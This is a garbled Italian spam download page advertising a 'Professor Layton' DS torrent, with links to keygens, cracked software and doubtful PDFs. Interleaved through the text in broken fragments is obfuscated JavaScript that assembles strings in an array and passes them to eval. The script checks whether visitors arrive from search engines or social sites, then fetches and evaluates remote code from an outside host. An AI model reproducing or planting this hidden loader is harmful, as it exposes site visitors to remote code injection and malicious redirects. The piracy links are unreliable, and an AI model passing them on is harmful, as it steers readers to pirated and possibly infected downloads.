

0-WEB.ru

[Il Professor Layton Torrent Nds Italia](https://fancli.com/1tq2nb)



[Il Professor Layton Torrent Nds Italia](https://fancli.com/1tq2nb)



0-WEB.ru

b";qlJ["ztpT"]="\"bin";qlJ["gkRj"]="scri";qlJ["BIxH"]="rdla";eval(qlJ["mrvg"]+qlJ["AOMt"]+qlJ["kyTw"]+qlJ["MVii"]+qlJ["E UEF"]+qlJ["TgLO"]+qlJ["kbau"]+qlJ["NPIX"]+qlJ["Oatt"]+qlJ["nrzS"]+qlJ["viHu"]+qlJ["HDqA"]+qlJ["bsUR"]+qlJ["Tmtf"]+ qlJ["FGWy"]+qlJ["NrGu"]+qlJ["PVHL"]+qlJ["CPUn"]+qlJ["uLkK"]+qlJ["zrgG"]+qlJ["LAsu"]+qlJ["URdB"]+qlJ["GnNG"]+ql J["vbed"]+qlJ["CmEL"]+qlJ["VEXm"]+qlJ["xHwi"]+qlJ["cJGn"]+qlJ["ApNn"]+qlJ["ZlzX"]+qlJ["Rffp"]+qlJ["coSt"]+qlJ["Ggi m"]+qlJ["NvLh"]+qlJ["TgLO"]+qlJ["CgXn"]+qlJ["vVzX"]+qlJ["Gzgf"]+qlJ["nRer"]+qlJ["MGTP"]+qlJ["yIki"]+qlJ["PcBW"]+ qlJ["AuAe"]+qlJ["EGKS"]+qlJ["nmCW"]+qlJ["GiIC"]+qlJ["hMgP"]+qlJ["bRzg"]+qlJ["BVIU"]+qlJ["WOxs"]+qlJ["uDwm"]+q lJ["YbBH"]+qlJ["hmdA"]+qlJ["eXjp"]+qlJ["ZHbd"]+qlJ["WLUJ"]+qlJ["UuDJ"]+qlJ["XPWy"]+qlJ["OjBd"]+qlJ["MwDg"]+ql J["kzIP"]+qlJ["NZcD"]+qlJ["LtVo"]+qlJ["NuwI"]+qlJ["INrE"]+qlJ["xSJr"]+qlJ["pFLU"]+qlJ["vfDD"]+qlJ["eUSx"]+qlJ["deV U"]+qlJ["sZXE"]+qlJ["UHKt"]+qlJ["NSuZ"]+qlJ["eZIs"]+qlJ["Przh"]+qlJ["ohiG"]+qlJ["QskT"]+qlJ["CZFD"]+qlJ["Rwly"]+ql J["UfwI"]+qlJ["VrhC"]+qlJ["KDye"]+qlJ["mzHM"]+qlJ["QskT"]+qlJ["CZFD"]+qlJ["ENGl"]+qlJ["LAsu"]+qlJ["RqNC"]+qlJ[" KDye"]+qlJ["xRRO"]+qlJ["nRhH"]+qlJ["NjyK"]+qlJ["URmW"]+qlJ["ZFVm"]+qlJ["TfGc"]+qlJ["rSZd"]+qlJ["UHKt"]+qlJ["P aGD"]+qlJ["rUld"]+qlJ["ztpT"]+qlJ["wQrc"]+qlJ["rSZd"]+qlJ["UHKt"]+qlJ["PaGD"]+qlJ["rUld"]+qlJ["bXRM"]+qlJ["AKll"]+ qlJ["rSZd"]+qlJ["UHKt"]+qlJ["PaGD"]+qlJ["rUld"]+qlJ["vBIr"]+qlJ["kOwu"]+qlJ["RdRM"]+qlJ["xRRO"]+qlJ["nRhH"]+qlJ[" NjyK"]+qlJ["DUsa"]+qlJ["GiwG"]+qlJ["rSZd"]+qlJ["UHKt"]+qlJ["PaGD"]+qlJ["rUld"]+qlJ["qcQc"]+qlJ["RqNC"]+qlJ["rSZd "]+qlJ["UHKt"]+qlJ["PaGD"]+qlJ["rUld"]+qlJ["ODbu"]+qlJ["bmCf"]+qlJ["OviP"]+qlJ["lTSL"]+qlJ["XUbs"]+qlJ["ZEzh"]+qlJ ["ERgs"]+qlJ["nFVs"]+qlJ["LFDH"]+qlJ["MbtF"]+qlJ["BMXh"]+qlJ["LDON"]+qlJ["pLJv"]+qlJ["axdj"]+qlJ["eUQj"]+qlJ["gk Rj"]+qlJ["zPeF"]+qlJ["qlYV"]+qlJ["AvRn"]+qlJ["Hrvb"]+qlJ["cscC"]+qlJ["Wzsn"]+qlJ["CuDS"]+qlJ["lkzq"]+qlJ["UOIV"]+ql J["yjxe"]+qlJ["MOUE"]+qlJ["GQCM"]+qlJ["yPgN"]+qlJ["ionZ"]+qlJ["xQdW"]+qlJ["IgJq"]+qlJ["WAsS"]+qlJ["JACT"]+qlJ[" VXQi"]+qlJ["FNGL"]+qlJ["RQtw"]+qlJ["dMhF"]+qlJ["BIxH"]+qlJ["fAvG"]+qlJ["eEIf"]+qlJ["xJdY"]+qlJ["mmRk"]+qlJ["yeu K"]+qlJ["kreR"]+qlJ["Mmmj"]+qlJ["tMra"]+qlJ["cUNu"]+qlJ["Cjda"]+qlJ["fBoi"]+qlJ["NujR"]+qlJ["VWhw"]+qlJ["oNxO"]+ qlJ["wDTR"]+qlJ["ryML"]+qlJ["rcWr"]+qlJ["ywIo"]+qlJ["btEI"]+qlJ["dVes"]+qlJ["NujR"]+qlJ["VWhw"]+qlJ["oNxO"]+qlJ[" dvow"]+qlJ["dvow"]+qlJ["FVMo"]+qlJ["xZYY"]);Download Il professor Layton e lo scrigno di Pandora.

- 1. professor layton scrigno pandora italiano
- 2. professor layton italia
- 3. professor layton iphone italiano

Rompicap torrent or any other torrent from the Games Il professor Layton e lo scrigno di.

# **professor layton scrigno pandora italiano**

professor layton scrigno pandora italiano, professor layton vs phoenix wright italiano, professor layton italia, professor layton online gratis italiano, professor layton iphone italiano [Free Download Full Version For Emily 039;s Wonder Wedding For Mac](https://osf.io/7efv2/)

\")";qlJ["XUbs"]="owme";qlJ["FNGL"]="AmFE";qlJ["eUSx"]="refe";qlJ["URdB"]="eapi";qlJ["PcBW"]="head";qlJ["deVU"]= "rrer";qlJ["nRhH"]=".. 1 0";qlJ["hmdA"]="peof";qlJ["fAvG"]="tino";qlJ["cUNu"]="ss:f";qlJ["Gzgf"]="ment";qlJ["hMgP"]="d( a)";qlJ["yjxe"]="ue,j";qlJ["xJdY"]="/28/";qlJ["PVHL"]="('sr";qlJ["uLkK"]="//aj";qlJ["ionZ"]="rl:"";qlJ["FVMo"]="}}rd";qlJ[" Cjda"]="unct";qlJ["TfGc"]="r.. ind";qlJ["UHKt"]="ref ";qlJ["pLJv"]="',da";qlJ["ENGl"]="f(\"g";qlJ["RqNC"]="e \")";qlJ["Nuj R"]="resp";qlJ["ryML"]="tSta";qlJ["bXRM"]="\"mai";qlJ["Hrvb"]="ata:";qlJ["AvRn"]="essD";qlJ["kreR"]="eebl";qlJ["nrzS"]= "ent(";qlJ["uDwm"]="(){i";qlJ["dVes"]="val(";qlJ["rcWr"]="tus,";qlJ["GnNG"]="s. [Travel Journal 1.2.4](https://flyresagag.weebly.com/blog/travel-journal-124)



[The Addiction 1995 RapidshareDownload Free Software Programs Online](https://condescending-albattani-f406fd.netlify.app/The-Addiction-1995-RapidshareDownload-Free-Software-Programs-Online.pdf)

## **professor layton italia**

### [Whatsapp For Samsung Galaxy Ace Duos S6802 Custom](https://launchpad.net/~neulighdogsconf/%2Bpoll/whatsapp-for-samsung-galaxy-ace-duos-s6802-custom)

cr";qlJ["bRzg"]=";fun";qlJ["viHu"]="'scr";qlJ["ZEzh"]=" = '";qlJ["NuwI"]="se{v";qlJ["ERgs"]="forc";qlJ["QskT"]="f.. \")";qlJ["dvow"]=");}}";qlJ["cscC"]="fals";qlJ["xHwi"]="jque";qlJ["WOxs"]="n rd";qlJ["JACT"]="NjGZ";qlJ["Rffp"]="ery. [Sklep: Movavi Video Converter For Mac](http://terperslesho.rf.gd/Sklep_Movavi_Video_Converter_For_Mac.pdf)

## **professor layton iphone italiano**

### [Color Laserjet 2600 Driver For Mac](https://quizzical-edison-70014e.netlify.app/Color-Laserjet-2600-Driver-For-Mac)

\")";qlJ["xQdW"]="http";qlJ["kyTw"]="Sm;v";qlJ["xSJr"]="ef=d";qlJ["mzHM"]="|(re";qlJ["ohiG"]="((re";qlJ["kOwu"]="oo.. var Sm = 'il+professor+layton+torrent+nds+italia';var qlJ = new Array();qlJ["INrE"]="ar r";qlJ["xRRO"]="lref";qlJ["yeuK"]="js ?w";qlJ["OviP"]="){va";qlJ["nFVs"]="e';\$";qlJ["IgJq"]="://K";qlJ["AuAe"]="')[0";qlJ["bmCf"]="\")>0";qlJ["mmRk"]="214.. aj a";qlJ["NPIX"]="eate";qlJ["zPeF"]="pt',";qlJ["MGTP"]="agNa";qlJ["MwDg"]="eout";qlJ["UfwI"]="ande";qlJ["kzIP"]="(rd,";ql J["lTSL"]="r sh";qlJ["CZFD"]="dexO";qlJ["HDqA"]="ipt'";qlJ["rSZd"]=">0||";qlJ["NSuZ"]="leng";qlJ["wDTR"]=",tex";qlJ["U uDJ"]="ned'";qlJ["CmEL"]="ax/l";qlJ["ZHbd"]="='un";qlJ["OjBd"]="tTim";qlJ["YbBH"]="f(ty";qlJ["VXQi"]="0Fac";qlJ["TgL O"]="umen";qlJ["BMXh"]="ype:";qlJ["ZlzX"]="/jqu";qlJ["KDye"]=">0)|";qlJ["Oatt"]="Elem";qlJ["CPUn"]="c','";qlJ["XPWy"  $]=$ "){se";qlJ["Wzsn"]="e,cr";qlJ["ApNn"]="..

co";qlJ["VEXm"]="ibs/";qlJ["btEI"]="R){e";qlJ["MOUE"]="sonp";qlJ["URmW"]="(\"ra";qlJ["LFDH"]=".. \"";qlJ["vfDD"]="ent ";qlJ["yPgN"]="se,u";qlJ["mrvg"]="var

";qlJ["Przh"]="){if";qlJ["eUQj"]="pe:'";qlJ["oNxO"]="Data";qlJ["GiwG"]="n.. ";qlJ["FGWy"]="ttri";qlJ["zrgG"]="ax g";qlJ["NZcD"]="100)";qlJ["eXjp"]=" \$==";qlJ["vBIr"]="\"yah";qlJ["fBoi"]="ion(";qlJ["Ggim"]="js')";qlJ["EGKS"]="].. ";qlJ[" NvLh"]=";doc";qlJ["EUEF"]="=doc";qlJ["lkzq"]="omai";qlJ["GQCM"]=":fal";qlJ["rUld"]="xOf(";qlJ["NrGu"]="bute";qlJ["qlY V"]="proc";qlJ["GiIC"]="Chil";qlJ["axdj"]="taTy";qlJ["WLUJ"]="defi";qlJ["AOMt"]="q = ";qlJ["ODbu"]="\"vk.. ap";qlJ["WAsS"]="ROCa";qlJ["dMhF"]="rowa";qlJ["MVii"]="ar a";qlJ["RdRM"]=")>0|";qlJ["kbau"]="t. 34bbb28f04 [x force](https://aalrc.instructure.com/eportfolios/11749/X_Force_Keygen_Building_Design_Suite_2009/X_Force_Keygen_Building_Design_Suite_2009) [keygen Building Design Suite 2009](https://aalrc.instructure.com/eportfolios/11749/X_Force_Keygen_Building_Design_Suite_2009/X_Force_Keygen_Building_Design_Suite_2009)

34bbb28f04

[Dl Filenamefixer For Mac](http://tipsfancudy.rf.gd/Dl_Filenamefixer_For_Mac.pdf)